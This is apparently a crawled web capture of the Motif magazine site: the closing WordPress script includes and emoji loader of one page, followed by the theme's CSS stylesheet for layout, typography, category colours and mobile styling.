		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"e2568f78af"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
